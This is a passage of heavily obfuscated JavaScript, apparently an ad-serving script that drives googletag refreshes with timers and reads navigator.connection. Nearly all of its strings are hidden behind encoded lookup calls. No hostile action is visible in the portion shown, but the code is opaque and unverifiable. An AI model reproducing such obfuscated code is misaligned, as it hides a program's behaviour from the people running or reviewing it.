c(3686,"taa\x26")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "6":var k=googletag[c(4414,"taa\x26")+"s"]();continue}break}}else k=D[c(4996,"74vM")+c(7532,"(0jB")+"t"]||1,S.Wa&&k>0&&(h[c(1053,"ecse")](Q,D,R),W.Wa=0,h[c(5552,"rOcu")](X,E,0,1))});E[c(3901,"NNlm")+c(1232,"QW^o")+c(9884,"ydnL")+"r"](d[c(9089,"4mXV")],function(h){h=h[c(9690,"pvOE")];a[c(4595,"3(mk")](h[c(5203,"rOcu")+c(10178,"nZSd")+"x"],1)&&(h=Qb[h[c(3123,"VEMc")]])&&h.wa&&a[c(2467,"$DWT")](Aa,h,1)});
Pc=d[c(7974,"*60M")](da,E[c(4112,"pvOE")+c(3584,"CVGb")][c(6997,"*60M")]);setInterval(function(){Qc=da(E[c(7857,"CVGb")+c(8027,"sMc5")][c(5476,")7QR")]);a[c(6564,")7QR")](Qc,Pc)&&(Pc=Qc,a[c(8954,"ydnL")](y,0,c(9955,"pvOE")),la=1)},1E3);la=1;G[c(3579,"2OM0")+c(3754,"[CjB")+c(9549,"7HbD")+c(4652,"ITCO")]=function(){var h={IKudA:function(k,n){return a[a0H(5651,"[CjB")](k,n)},McuPU:function(k,n){return a[a0H(4514,"\x26zjX")](k,n)},mVLBY:function(k,n){return k==n},VNYtG:function(k,n){return a[a0H(6276,
"Vtha")](k,n)},OCEEM:function(k,n,m,r,q,p){return a[a0H(5013,"l06]")](k,n,m,r,q,p)},FmykF:function(k,n,m,r){return k(n,m,r)}};if(a[c(4593,"l06]")](a[c(10172,")7QR")],a[c(2176,"mGni")]))la=1,ea();else{var l=(Nb=ia?ac(V.g):0)?na[c(751,"$DWT")+"id"]:0;bb.ab=ka?Ba[c(9513,"oKRq")]||0:0;Ha.Ga=za=h[c(3459,"iMNE")](Ca,Ga.ab);Aa.lb=pa[c(2572,"h*o1")+c(5477,"NNlm")];Ja.Ga=h[c(6189,"VEMc")](Ka,I.Ba);ya.Ya=Ia.Ga>=O.kb;(sa=Ra>0&&(ua.la||h[c(670,"15P9")](Ta.l,6)||wa.ga&&h[c(1975,"ITCO")](Ma,.005)||Ea.ta||!Na.Ya||
!Ua.X))?h[c(9851,"X(JN")](Xa,eb,fb,ka,l,Ya.lb):h[c(5222,"plWw")](cb.l,2)?Za[c(3872,"ITCO")](Oa):gb.l==6?V.fa?h[c(10019,"Vtha")]($a,pa):h[c(7221,"X(JN")](xb,lb,3,1):yb[c(722,"74vM")](hb)}};d[c(3027,"NNlm")](setTimeout,function(){la=Jc=1;d[c(3836,"rOcu")](ea)},4E3);la=1;d[c(8088,"e2a3")](ea);d[c(3366,"lcUw")](setInterval,function(){if(d[c(7860,"4mXV")](d[c(3102,"NNlm")],d[c(7983,"QMkL")]))d[c(1054,"zqKN")](Hb++,10)&&(la=1,d[c(3632,"H%LT")](ea));else{var h=Z[J];a[c(439,"pvOE")](h[0],da[0])&&(H=h)}},
1E3);d[c(7004,"oKRq")](setInterval,function(){Hb++<10&&(la=1,d[c(5975,"xz4n")](ea))},1E4);try{navigator[c(9721,"s9p^")+c(8061,"[CjB")+"s"]&&navigator[c(5560,"jpZf")+c(6861,"jpZf")+"s"][c(7191,"ecse")]({name:d[c(5363,"jpZf")]})[c(8605,"pvOE")](function(h){if(d[c(7233,")7QR")](d[c(8708,"$DWT")],d[c(2339,"taa\x26")]))d[c(3610,"\x26j90")](h[c(2980,"zqKN")],d[c(8398,"]Shr")])&&navigator[c(1296,"s9p^")+c(9227,"e2a3")+"n"][c(8137,"Sh#B")+c(6842,"]Shr")+c(3613,"[CjB")+c(9487,"H%LT")](function(l){var k={bAjKK:function(t,
v){return t<v},XGcyo:function(t,v){return a[a0H(9757,"$DWT")](t,v)},EARcA:function(t,v){return a[a0H(7788,"]Shr")](t,v)},uoHJa:function(t,v){return a[a0H(564,"mGni")](t,v)},OwwnO:function(t,v){return a[a0H(1832,"CVGb")](t,v)},dkXil:function(t,v){return a[a0H(6343,"v!0r")](t,v)},mgJua:a[c(1067,"zqKN")],edLTH:function(t,v){return a[c(4728,"nZSd")](t,v)},DBncr:function(t,v){return a[c(415,"VEMc")](t,v)},XajVh:function(t,v){return a[c(2716,"DnO#")](t,v)},eFVwV:function(t,v){return a[c(527,"\x26j90")](t,
v)},DMMls:function(t,v){return a[c(5531,"h*o1")](t,v)},uNHZQ:function(t,v){return a[c(9285,"nZSd")](t,v)},kZRhL:function(t,v){return a[c(3051,"7HbD")](t,v)},TrmCp:function(t,v){return a[c(5242,"DnO#")](t,v)}};if(a[c(4396,"sMc5")](a[c(1503,"NNlm")],c(7283,"H%LT")))tb=l[c(6309,"]Shr")+"s"],Ib=a[c(1597,"2OM0")](a[c(1276,"xz4n")](tb[c(1553,"QMkL")+c(5564,"4mXV")],"x"),tb[c(728,"h*o1")+c(9968,"]Shr")]);else if(l=ha[ia++],k[c(9827,"]Shr")](l,128))T[xa++]=ca[c(7405,"Sh#B")+c(6616,"QW^o")+"de"](l);else if(l>
191&&k[c(7888,"nZSd")](l,224)){var n=pa[Ja++];Ka[I++]=ya[c(1412,"(0jB")+c(9022,"jpZf")+"de"](k[c(9106,"mGni")](k[c(1419,"s9p^")](k[c(8158,"plWw")](l,31),6),n&63))}else if(k[c(7869,"s9p^")](l,239)&&k[c(9936,"DnO#")](l,365))for(var m=k[c(4085,"rOcu")][c(3812,"4mXV")]("|"),r=0;;){switch(m[r++]){case "0":var q=ua[Ta++];continue;case "1":var p=sa[Ra++];continue;case "2":wa[Ma++]=Ea[c(6442,"\x26zjX")+c(2944,"ecse")+"de"](k[c(3349,"C(Tb")](55296,u>>10));continue;case "3":n=Ia[O++];continue;case "4":var u=
k[c(7456,"H%LT")](k[c(5327,"2OM0")](k[c(1287,"l06]")](k[c(10157,"nZSd")](l,7)<<18,k[c(759,"QMkL")](k[c(5375,"ITCO")](n,63),12)),(p&63)<<6)|k[c(655,"3(mk")](q,63),65536);continue;case "5":Na[Ua++]=Xa[c(2700,"xz4n")+c(6324,"QMkL")+"de"](k[c(2941,"[0lu")](56320,k[c(9305,"74vM")](u,1023)));continue}break}else n=ka[Ba++],p=Ha[za++],Ca[Ga++]=Aa[c(6034,"CVGb")+c(2930,"ydnL")+"de"](k[c(6170,"74vM")](k[c(635,"DnO#")](l&15,12),k[c(7805,"s9p^")](n,63)<<6)|k[c(9655,"X(JN")](p,63))});else{a[c(8595,"oKRq")](Z);
for(h=0;a[c(4290,"2OM0")](h,5);h++)a[c(2877,"h*o1")](J,da,a[c(8526,"v!0r")](h*4E3,1));a[c(1983,"H%LT")](H)}})}catch(h){d[c(7528,"rOcu")](y,0,d[c(9785,"7HbD")],h)}}else{var e=qa,g=oa(fa[O],T,ma,ba,ea,y,N),f=a[c(5423,"KP(b")](ha,ia[T+1],xa,ca,G,K,va,Fa);e[c(4518,"3(mk")+c(7E3,"mGni")+"te"](g,f)}}function Gb(c,a){c=b;var e={kIsIu:function(g,f){return d[a0H(6060,"plWw")](g,f)}};c(1301,"v!0r")!==c(9478,"mGni")?a&&d[c(7740,"sMc5")](Fb):(W.J=X.i==5?googletag[c(3381,"nZSd")+c(6352,"nZSd")+c(5812,"NNlm")+
c(7525,"e2a3")](E.D,googletag[c(10012,"X(JN")][c(5829,"4mXV")+c(1978,"74vM")+c(7816,"nZSd")][c(6408,"(0jB")+c(1285,"AENK")+"AL"]):googletag[c(6453,"3(mk")+c(5234,"zqKN")](aa.D,I.A,Q.g),qa.J?(oa.J[c(4337,"\x26j90")+c(9392,"DnO#")+"t"]=fa,O.J[c(1201,"\x26j90")+c(7929,")7QR")](googletag[c(4971,"h*o1")+"s"]())):e[c(9794,"VEMc")](T.i,5)&&ma(ba,4,1))}var b=a0H,d={Vwdvc:function(c,a){return c+a},cHYuZ:function(c,a){return c<a},edvkq:function(c,a){return c<=a},GIGUH:function(c,a){return c*a},hyyZO:function(c,
a){return c+a},xapJX:function(c,a){return c>a},eqasE:function(c,a){return c<=a},GhzPO:function(c,a){return c>=a},SuOpu:function(c,a){return c<=a},nPulP:function(c,a){return c===a},mpCGK:b(7957,"v!0r"),aIaQY:b(517,"ydnL"),HoVld:function(c,a){return c(a)},EmOje:b(792,"ITCO")+"g",BlJkj:b(1548,"3(mk"),xZndK:b(6137,"v!0r"),QvtKc:function(c,a){return c!==a},ecgtO:b(5219,"15P9"),RjmzR:b(2253,"sMc5")+b(8019,"4mXV")+b(9225,"\x26j90")+b(2366,"NNlm"),ZwKLT:function(c,a){return c+a},eDGhw:b(526,"QW^o")+b(1854,
"74vM")+b(1605,"VEMc")+b(1021,"7HbD")+b(3200,"jpZf")+b(9630,"VEMc"),WJiNo:b(5896,"mGni")+"le",KqmKt:b(8282,"oKRq")+b(5342,"ITCO"),FKwYa:b(7067,"v!0r")+b(3150,"e2a3")+b(4674,"pvOE")+b(1712,"AENK")+b(9143,"*60M")+b(9448,"2OM0")+b(9613,"s9p^")+b(6369,")7QR")+b(9959,"3(mk")+b(5478,"ecse")+b(7985,"\x26j90")+b(5171,"C(Tb")+b(8730,"Vtha")+b(4761,"xz4n")+b(7798,"iMNE")+b(409,"zqKN")+b(9920,"(0jB")+b(3760,"QW^o")+b(1731,"CVGb")+b(5069,"ITCO")+b(7157,"Sh#B")+b(4302,"v!0r")+b(8693,"e2a3")+b(8188,"oKRq")+b(9160,
"[CjB")+b(8933,"]Shr")+b(1573,"$DWT")+b(7287,"*60M")+b(1234,"DnO#")+b(7865,"X(JN")+b(4440,"ITCO")+b(5391,"X(JN")+b(3411,"xz4n")+b(4141,"plWw")+b(3340,"\x26j90")+b(5923,"taa\x26")+b(10030,"e2a3")+b(6459,"NNlm")+b(1778,"zqKN")+b(5880,"3(mk")+b(3677,"nZSd"),bkQsO:b(6863,"rOcu")+b(3774,"*60M"),vYUph:b(6699,"rOcu")+"'",KnsmN:b(2528,"v!0r")+b(5215,"s9p^")+"\x3e",FxllE:b(8125,"3(mk")+b(1027,"15P9"),JhULw:function(c,a){return c>a},zEAAO:function(c,a){return c+a},SOgGE:b(5350,"QMkL")+"id",XZSTx:b(6558,"iMNE"),
VhOrl:function(c,a){return c|a},PxHzA:b(5642,"KP(b")+b(8576,"taa\x26")+b(7036,"AENK")+b(753,"VEMc")+b(9861,"KP(b")+b(6308,"NNlm")+b(10122,"7HbD")+b(477,"VEMc")+b(8775,"jpZf")+b(5522,"lcUw")+b(6082,"mGni")+b(9202,"nZSd")+b(5490,"QW^o")+b(424,"jpZf"),EIdjr:b(8057,"plWw")+b(6063,"3(mk")+b(4754,"QMkL")+b(5177,"74vM")+b(9256,"\x26j90"),bNmbP:b(8982,"zqKN")+b(5992,"C(Tb"),NOhmd:function(c,a){return c!==a},gSOem:b(7009,"[0lu"),ksZud:function(c,a){return c>a},GXKhT:function(c,a,e){return c(a,e)},vWgzB:function(c,
a){return c!=a},ybVyQ:function(c,a){return c(a)},yzoih:function(c,a){return c!==a},yzbLL:b(927,"15P9"),RiQcC:function(c,a){return c+a},DhewU:function(c,a){return c+a},dbwkd:function(c,a){return c+a},KSINr:b(5131,"taa\x26"),atgNl:b(1505,"ecse"),OppFq:b(4846,"X(JN"),aSmQf:function(c,a){return c==a},NfjpM:b(1537,"15P9"),yDOri:b(938,"3(mk"),KVmNV:b(4916,"pvOE")+"t",wbUIM:b(4087,"Sh#B"),FWgIX:b(3236,"7HbD"),iwlZp:b(5942,"]Shr")+b(3191,"9iTs")+b(1951,"oKRq"),UOHED:b(3480,"jpZf"),yVDjL:function(c,a,e,g){return c(a,
e,g)},VDdQb:function(c,a){return c+a},TqDAD:function(c,a){return c+a},tzlPA:function(c,a){return c+a},URbqa:b(7822,"ITCO")+b(8136,"ecse"),WvqMM:b(1361,"QW^o")+b(7845,"sMc5")+'\x3d"',dxNoU:b(4320,"ydnL")+b(393,"H%LT")+b(7376,"h*o1")+":",POzBC:function(c,a){return c+a},niuQS:b(4744,"plWw")+b(7955,"e2a3")+b(1158,"CVGb")+":",dHnxL:b(2442,"\x26zjX")+b(6474,"KP(b"),ddqMi:b(9489,"\x26zjX")+b(8505,"Vtha"),pVhck:b(7507,"7HbD"),CEGdu:function(c,a,e){return c(a,e)},JwbGf:function(c,a){return c<a},VLtOr:function(c,
a){return c+a},wnAYG:function(c,a){return c+a},YfVOw:function(c,a){return c(a)},KXvqT:function(c,a){return c!==a},WVwCt:b(708,"[CjB"),CVvCW:function(c,a){return c===a},xDAWn:b(2258,"[0lu"),lKYtO:b(5561,"7HbD")+b(2514,"*60M")+"3",CNDyN:function(c,a){return c+a},KCGsy:b(2497,"7HbD")+b(9281,"ITCO")+b(5167,"7HbD"),agoVO:b(7616,"4mXV"),BADTQ:function(c,a){return c+a},crUvV:function(c,a){return c>a},JFvFz:b(6935,"ydnL"),qRwRZ:b(8923,"ydnL"),uOYGR:function(c,a){return c+a},BhWZG:function(c,a,e){return c(a,
e)},xumig:b(7073,"*60M")+b(5624,"Sh#B")+b(5768,"15P9")+"-",hzIgK:function(c){return c()},IJmrY:function(c,a){return c+a},eWyxW:function(c,a){return c+a},pOaTA:b(7300,"iMNE")+b(399,"3(mk")+"dy",UXkHL:b(8501,"l06]")+"ed",ejxnR:b(7247,"2OM0")+b(9579,"[CjB")+b(7575,"DnO#"),tajdA:b(5814,"]Shr"),ujGlF:b(4911,"\x26j90")+b(7073,"*60M")+b(8997,"*60M")+"x",wQXSu:function(c,a){return c+a},xYCyA:b(2738,"mGni")+b(1709,"\x26j90")+b(5344,"7HbD")+b(400,"ITCO")+"e",VvVIo:b(5783,"*60M")+b(2529,"74vM")+b(3447,"ITCO"),
EBpbZ:function(c,a){return c+a},SpvPV:function(c,a){return c+a},HaDPR:b(664,"s9p^")+"t:",dESMG:function(c,a){return c+a},WxiOg:b(6665,"taa\x26")+b(7138,"3(mk")+"\x3d'",JpakC:b(3300,"jpZf")+b(3038,"*60M")+b(5891,"Vtha")+b(8891,"ydnL")+b(9595,"pvOE")+"\x3d'",jYaWX:b(5606,"2OM0")+b(7352,"15P9")+b(8348,"ydnL")+b(4016,"VEMc")+b(7382,"mGni"),sAXsj:function(c,a){return c+a},ypcpf:b(2084,"KP(b")+b(2613,"plWw")+b(8630,")7QR"),dykuQ:function(c,a){return c+a},PmSiu:function(c,a){return c+a},tRUZZ:b(6769,"zqKN")+
"e",kanWa:function(c,a){return c+a},hINmq:b(707,"KP(b"),lkIyM:function(c,a,e){return c(a,e)},pFBdO:b(10006,"nZSd")+"l",dVSqt:b(2198,"NNlm")+b(3195,"sMc5")+b(1427,"QMkL")+b(648,"h*o1")+b(1111,"$DWT")+b(2236,"QW^o")+b(8032,"jpZf")+"15",eyNgM:b(2524,"DnO#")+b(2954,")7QR")+b(5475,"h*o1")+b(8734,"VEMc")+b(10045,"VEMc")+"r",TqHeF:b(1785,"4mXV")+b(1973,"H%LT")+b(5407,"plWw")+b(10173,"15P9")+b(9725,"iMNE"),jJXMa:function(c,a,e){return c(a,e)},CFJUI:b(4701,"AENK")+b(5243,"sMc5")+b(6803,"DnO#"),DJEBH:function(c,
a,e){return c(a,e)},IJQxr:function(c,a){return c+a},ReRNJ:b(5320,"Sh#B")+b(829,"ITCO")+"x-",ykRgk:b(6403,"\x26zjX")+b(5324,"(0jB"),oelzr:function(c,a){return c==a},TNpma:b(4726,"3(mk")+b(1340,"plWw"),szfSL:function(c,a){return c==a},YZTYg:b(2639,"rOcu")+b(4611,"plWw")+"n",ewBwh:function(c,a){return c==a},CLrSb:b(4182,"mGni")+b(7222,"15P9"),UNYWk:b(4920,"$DWT")+b(866,"ecse")+b(3930,"NNlm")+b(8272,"NNlm")+b(8657,"xz4n"),azJZa:function(c,a,e){return c(a,e)},wGUbh:b(6087,"zqKN")+b(6065,"mGni")+b(9226,
"[0lu")+b(4347,"Sh#B")+"o",asuPX:b(9572,"KP(b")+b(829,"ITCO")+"x",xfSfF:b(5413,"$DWT")+"d",pUEtG:b(895,"\x26j90")+"d",SUtrE:b(3312,"NNlm")+b(7823,"3(mk"),QsJyv:b(6894,"v!0r")+b(2410,"[0lu"),rACDS:function(c,a){return c(a)},WrISW:function(c,a){return c(a)},rUmlE:b(1920,"rOcu"),BFtXp:b(1070,"ydnL"),mAjaS:b(6051,"H%LT")+b(2413,"nZSd")+b(8077,"jpZf"),ejIUG:b(4997,"9iTs")+b(6029,"[CjB")+b(4232,"plWw"),gaDKy:function(c,a){return c+a},DfjeT:b(8184,"NNlm")+b(5464,"NNlm")+b(6497,"e2a3"),ineyy:function(c,a,
e,g){return c(a,e,g)},yxlZM:b(7765,"ydnL")+b(8900,"Sh#B"),tHTZA:b(3573,"(0jB")+b(9404,"74vM")+b(4772,"ecse"),rNRgR:b(8226,"CVGb")+b(4647,"(0jB"),OyyWX:b(1526,"taa\x26")+b(1237,"X(JN"),QiowU:b(1701,"4mXV")+b(6243,"lcUw")+b(5301,"VEMc"),qmXIT:function(c,a){return c===a},GPJTq:b(5918,"sMc5"),VEzqo:function(c,a){return c!==a},jxPKS:b(3106,"taa\x26")+b(1719,"9iTs")+b(8219,"\x26j90"),mzwqp:function(c,a){return c>=a},RcePE:function(c,a){return c>a},IXZVq:function(c,a){return c>=a},UHUPm:function(c,a,e,g,
f,h){return c(a,e,g,f,h)},OJkqc:function(c,a){return c(a)},HdBsQ:function(c,a){return c-a},XfJxo:b(7585,"ydnL"),RxleO:b(4356,"KP(b")+b(3075,"iMNE"),vJyLj:function(c,a){return c>a},XjoBM:b(8070,"VEMc")+b(4741,"sMc5")+b(4228,")7QR"),moVtE:b(6130,"nZSd"),lErBN:function(c,a,e){return c(a,e)},iVUmy:b(3692,"taa\x26")+b(6363,"4mXV")+b(3977,"ydnL")+b(6044,"15P9"),KpJDW:b(8408,"NNlm"),RoDgy:function(c,a,e,g,f){return c(a,e,g,f)},PrnXP:function(c,a){return c+a},MMwmK:b(2030,"2OM0")+b(2961,"15P9")+b(3578,"QMkL")+
b(1533,"s9p^")+b(4244,"*60M")+b(2727,"QW^o")+b(1189,"X(JN")+b(1744,"H%LT")+b(2242,"sMc5")+b(3603,"lcUw")+b(6147,"nZSd")+b(5091,"mGni"),ZuqOW:b(9249,"VEMc"),ZurYj:b(6433,"*60M")+b(6746,"v!0r"),vhdVw:function(c,a){return c+a},jRLfL:function(c,a,e,g){return c(a,e,g)},hfshw:b(5731,"rOcu")+b(8056,"s9p^"),smQpH:b(9583,"sMc5")+b(5160,"iMNE")+b(1641,"$DWT"),YBkJt:b(1531,"7HbD")+b(5316,"3(mk")+b(2076,"*60M")+"r ",TZfTt:function(c,a){return c+a},xbuFK:b(7308,"2OM0")+b(3283,"\x26zjX")+b(4387,"v!0r")+b(10020,
"*60M")+b(2238,"[CjB"),bgGve:b(1284,"jpZf")+b(7062,"H%LT")+b(5763,"C(Tb")+b(2617,"VEMc")+b(6595,"mGni")+"e:",lhRIr:b(3773,"h*o1")+b(6184,"15P9")+b(1228,"2OM0")+b(2199,"ITCO"),hvhSN:b(1863,"jpZf"),HZqZq:function(c,a){return c<a},eVFxP:b(2150,"\x26j90")+b(5188,"nZSd")+":",ymFWT:function(c,a){return c*a},XhQtY:function(c,a){return c<=a},xdQGB:function(c,a){return c+a},xSbOX:b(5677,"Sh#B"),uigrn:b(9948,"VEMc"),ZAIlJ:b(5184,"Vtha"),RIpGo:function(c,a){return c(a)},CvZNX:function(c,a,e){return c(a,e)},
QkdZs:function(c,a){return c+a},dywqd:function(c,a){return c===a},WGWyc:b(2147,"AENK"),msrSn:b(7990,"DnO#")+b(5624,"Sh#B")+b(701,"h*o1")+b(8506,"pvOE")+b(3194,")7QR")+b(3487,"jpZf"),yTMDe:function(c,a){return c+a},VtRzo:b(6620,"s9p^")+b(6479,"[0lu")+"m_",SWpsd:function(c,a){return c===a},jyjex:b(7431,"X(JN")+"ay",uBIsg:function(c,a,e,g,f){return c(a,e,g,f)},tOKLj:b(6666,"]Shr")+b(8343,"15P9"),FPzqs:b(6915,"v!0r")+"ge",DgvYS:function(c,a){return c==a},YyPmQ:b(7262,"4mXV")+b(466,"KP(b")+"d",Drgup:function(c,
a,e,g){return c(a,e,g)},LxcQy:b(3769,"iMNE")+b(3693,"C(Tb")+b(1315,"nZSd"),SVioA:b(7511,"9iTs")+b(8926,"]Shr")+b(2696,"pvOE")+b(8754,"QMkL")+b(8073,"\x26zjX"),Vkfer:b(5001,"(0jB")+b(1327,"taa\x26")+b(8643,"$DWT")+b(7338,"2OM0")+b(3225,"74vM"),sGWTc:function(c,a){return c&&a},bUeaA:b(4135,"KP(b"),vLxtI:function(c,a){return c in a},QmdbD:b(5934,"CVGb")+b(8718,"3(mk")+b(1450,"s9p^")+b(3844,"sMc5"),mKAqu:b(7321,"7HbD")+"e",ZMYyW:function(c,a,e){return c(a,e)},RyAmV:b(4137,"KP(b"),nbyHI:b(4576,"rOcu"),
oRyCy:b(9572,"KP(b")+b(5084,"CVGb")+b(5740,"sMc5")+b(5926,"jpZf"),xJyXQ:b(2954,")7QR")+b(9433,")7QR")+b(8390,"2OM0")+b(489,"zqKN")+b(891,"plWw"),dXjaX:b(8459,"sMc5")+b(7489,"DnO#")+b(5563,"C(Tb"),ydzvM:function(c,a){return c==a},zhAFY:function(c,a){return c+a},eefbr:function(c,a){return c&&a},ABVJs:function(c,a){return c&&a},HBvrG:function(c,a){return c(a)},JPgaw:function(c,a,e,g){return c(a,e,g)},DwFFt:b(3954,"l06]")+b(5910,"ITCO")+b(7564,"DnO#")+b(1514,"pvOE")+"ge",RggHO:function(c,a){return c(a)},
yKfiZ:function(c,a){return c(a)},KNzvN:function(c,a){return c(a)},ZZLuv:function(c,a,e){return c(a,e)},NlbkK:b(7361,"s9p^")+b(6607,"\x26zjX")+b(3091,"h*o1")+"ed",gXdqq:function(c,a,e){return c(a,e)},LgCwP:function(c,a){return c+a},BnpUF:b(7226,"[CjB")+"op",pNNku:function(c,a,e){return c(a,e)},NBjWI:b(8686,"VEMc"),CCIMT:function(c,a){return c(a)},HgufX:b(3162,"(0jB"),SKNLa:function(c,a){return c===a},IhiLd:b(4845,"AENK"),VmnpL:function(c,a){return c===a},xueOY:b(4999,"$DWT"),zGGhZ:function(c,a,e){return c(a,
e)},iTVEO:b(8821,"Vtha"),MDXdb:function(c,a,e){return c(a,e)},BqnLI:b(7552,"plWw"),oqOjn:b(2999,"NNlm")+b(8204,"Vtha")+b(8380,"4mXV"),fNUum:function(c){return c()},XmPIy:b(7782,"QMkL")+b(5550,"xz4n")+b(3068,"ITCO")+b(2891,"QMkL")+b(654,"2OM0")+b(2094,"zqKN")+b(5032,"3(mk")+b(4342,"iMNE")+b(3392,"pvOE")+"\x3d",hgvqr:b(5945,"l06]"),CFAYy:function(c,a,e,g,f){return c(a,e,g,f)},fJLLz:b(7503,"e2a3"),VjbCf:b(8177,"oKRq"),myktv:function(c,a,e,g,f){return c(a,e,g,f)},gxBuP:b(7584,"3(mk")+b(4578,"lcUw")+b(9151,
"ecse"),NnnLY:function(c,a){return c==a},yCsMs:function(c,a){return c==a},kKmPA:function(c,a){return c(a)},IkpWh:function(c,a){return c(a)},NUQqm:function(c,a){return c-a},UkNzL:function(c,a,e,g){return c(a,e,g)},CaCBd:function(c,a){return c(a)},vGYtv:function(c,a){return c===a},kMQKJ:b(2726,"4mXV"),dBwtG:b(5260,"xz4n")+b(4530,"rOcu")+b(3265,"xz4n")+b(3086,"DnO#")+b(4173,"X(JN")+b(5822,"\x26zjX"),raMrz:function(c,a,e){return c(a,e)},yTrlO:b(6015,"H%LT")+b(829,"ITCO")+b(3326,"l06]")+b(4354,"KP(b"),
mxKZz:function(c,a){return c+a},zoDFb:b(8111,"l06]")+b(1654,"Sh#B")+b(661,"taa\x26")+b(8804,"AENK")+b(9525,"taa\x26")+b(3389,"s9p^")+b(9417,"zqKN")+b(1959,"2OM0")+b(1016,"h*o1")+b(5374,"[CjB")+b(3076,"rOcu")+b(8011,"ecse")+b(9632,"nZSd")+b(9995,"ecse")+b(5649,"ecse")+b(9967,"H%LT")+b(6528,"ecse")+b(962,"h*o1")+b(10090,"74vM")+b(8043,"v!0r")+b(717,"(0jB")+b(1612,"$DWT")+b(6955,"74vM")+b(7604,"ydnL")+b(3157,"l06]")+b(6615,"QMkL")+b(3726,"$DWT")+b(3673,"sMc5")+b(4395,"Vtha")+b(8307,"lcUw")+b(9972,"3(mk")+
b(8141,"oKRq")+b(4668,"[0lu")+b(3452,"4mXV")+b(4667,"xz4n")+b(2621,"s9p^")+b(3249,"v!0r")+b(5365,"xz4n")+b(5777,"H%LT")+b(3752,"l06]")+b(3134,"H%LT")+b(7704,"Sh#B")+b(8124,"CVGb")+b(2036,"xz4n")+b(4642,"s9p^")+b(2615,"oKRq")+b(6945,"taa\x26")+b(2683,"mGni")+b(9120,"sMc5")+b(1292,"ITCO")+b(1109,"H%LT")+b(356,"VEMc")+b(2473,"s9p^")+b(1391,")7QR")+b(9530,"CVGb")+b(4007,"VEMc")+b(2684,"C(Tb")+b(634,"l06]")+b(3242,"NNlm")+b(7703,"ITCO")+b(9867,"nZSd")+b(5445,"VEMc")+b(5465,"AENK")+b(1705,"lcUw")+b(2443,
"H%LT")+b(4615,"v!0r")+b(7870,"rOcu")+b(8677,"DnO#")+b(1668,"C(Tb")+b(9997,"sMc5")+b(2424,"oKRq")+b(10182,")7QR")+b(9123,"*60M")+b(2178,"jpZf")+b(8820,"ydnL")+b(3990,"e2a3")+b(4876,"]Shr")+b(9780,"4mXV")+b(7280,"[0lu")+b(5396,"pvOE")+b(8555,"mGni")+b(6524,"4mXV")+b(3785,"v!0r")+b(4263,"sMc5")+b(3403,"Sh#B")+b(7299,"xz4n")+b(502,"taa\x26")+b(2640,"plWw")+b(2481,"DnO#")+b(3285,"C(Tb")+b(658,"pvOE")+b(4218,"\x26j90")+b(1675,"xz4n")+b(6035,"NNlm")+b(5483,"3(mk")+b(8584,"]Shr")+b(476,"*60M")+b(8606,"X(JN")+
b(7567,"nZSd")+b(9704,"ITCO")+b(9437,"CVGb")+b(1319,"l06]")+b(1375,"xz4n")+b(4316,"v!0r")+b(8890,"h*o1")+b(7133,"*60M")+b(9746,"[CjB")+b(10009,"mGni")+b(7895,"CVGb")+b(5933,"(0jB")+b(4360,"3(mk")+b(9800,"2OM0")+b(599,"mGni")+b(1119,"taa\x26")+b(880,"15P9")+b(10146,"2OM0")+b(3196,"taa\x26")+b(1732,"rOcu")+b(2352,"plWw")+b(1532,"]Shr")+b(4722,"2OM0")+b(9491,"jpZf")+b(7912,"AENK")+b(2853,"Vtha")+b(8203,"7HbD")+b(7877,"[0lu")+b(4742,"\x26zjX")+b(3935,"h*o1")+b(9793,"l06]")+b(1571,"e2a3")+b(2025,"7HbD")+
b(4208,"H%LT")+b(4242,"v!0r")+b(7003,"ydnL")+b(9448,"2OM0")+b(9413,"mGni")+b(1058,"v!0r")+b(5049,"Sh#B")+b(4554,"lcUw")+b(6174,"DnO#")+b(5948,"DnO#")+b(3227,"CVGb")+b(795,"sMc5")+b(5689,"rOcu")+b(9078,"ecse")+b(8948,"[0lu")+b(9676,"rOcu")+b(6212,"C(Tb")+b(5084,"CVGb")+b(2333,"NNlm")+b(3521,"nZSd"),aClog:b(6561,"zqKN")+b(3859,"mGni")+b(2907,"4mXV")+b(9866,"15P9")+b(9353,"l06]")+b(1424,"v!0r")+b(695,"7HbD")+b(6263,"\x26zjX")+b(3946,"C(Tb")+b(3789,")7QR")+b(4373,"Vtha")+b(1862,"sMc5")+b(9899,"DnO#")+
b(8476,"CVGb")+b(7593,"NNlm")+b(6677,"v!0r")+b(1543,"74vM")+b(6017,"X(JN")+b(2973,")7QR")+b(5166,"CVGb")+b(2389,"9iTs")+b(6921,"15P9")+b(9687,"jpZf")+b(1872,"lcUw")+b(9618,"7HbD")+b(1063,"taa\x26")+b(1640,"sMc5")+b(4719,"rOcu")+b(2164,"oKRq")+b(4876,"]Shr")+b(7254,"ydnL")+b(7090,"7HbD")+b(8463,"jpZf")+b(5778,"pvOE")+b(4933,"nZSd")+b(9468,"NNlm")+b(2921,"h*o1")+b(8071,"QMkL")+b(4874,"pvOE"),trcFj:function(c,a){return c+a},UyZJS:b(4166,"74vM")+':"',BpLiG:b(7931,"ITCO")+b(2659,"e2a3")+b(8387,"lcUw")+
b(5343,"\x26zjX")+b(6586,"ITCO")+b(3502,"QMkL")+b(7880,"s9p^")+b(8728,"[CjB")+b(2203,"[CjB")+b(7232,"\x26zjX")+b(2010,"7HbD")+b(4839,"v!0r")+b(1336,"C(Tb")+b(7799,"plWw")+b(9048,"CVGb")+b(1557,"3(mk")+b(2472,"zqKN")+b(4614,"Vtha")+b(5371,"74vM")+b(3437,"xz4n")+b(4119,"oKRq")+b(4843,"h*o1")+b(5117,"$DWT")+b(4641,"H%LT")+b(3848,"9iTs")+b(5053,"plWw")+b(9677,"xz4n")+b(6123,"NNlm")+b(1297,"7HbD")+b(3460,"NNlm")+b(4063,"H%LT")+b(5038,"[CjB")+b(7072,"(0jB")+b(7728,"$DWT")+b(7818,"nZSd")+b(8164,"X(JN"),
